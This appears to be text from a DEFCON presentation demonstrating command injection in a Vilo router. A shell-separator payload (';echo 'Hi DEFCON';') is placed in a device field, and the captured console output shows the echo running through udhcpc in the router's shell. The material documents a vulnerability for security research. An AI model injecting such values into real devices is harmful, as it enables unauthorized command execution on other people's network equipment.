 Command Injection Process
;echo 'Hi DEFCON';
Main Vilo
Indicator Light
Devices 1 >
Network Connection Strong
Connection Type Wired
IP Address 192.168.58.1
MAC Address E8:DA:00:
Restore To Factory Settings
Init WAN Interface...
udhcpc: option requires an argument -- h
Usage: udhcpc [OPTIONS]
-c, --clientid=CLIENTID Client identifier
-H, --hostname=HOSTNAME Client hostname
-h Alias for -H
-f, --foreground Do not fork after getting lease
-b, --background Fork to background if lease cannot be
immediately negotiated.
-i, --interface=INTERFACE Interface to use (default: eth0)
-n, --now Exit with failure if lease cannot be
immediately negotiated.
-p, --pidfile=file Store process ID of daemon in file
-q, --quit Quit after obtaining lease
-r, --request=IP IP address to request (default: none)
-s, --script=file Run file at dhcp events (default:
/usr/share/udhcpc/default.script)
-v, --version Display version
-a, --alive Check DHCP server alive periodically
-u, --url URL address referred when check DHCP server alive
Hi DEFCON
/bin/sh: -a: not found
+++set_wanipv6+++2404
Start setting IPv6[IPv6]
open /proc/sys/net/ipv4/rt_cache_rebuild_count: No such file or directory
DEFCON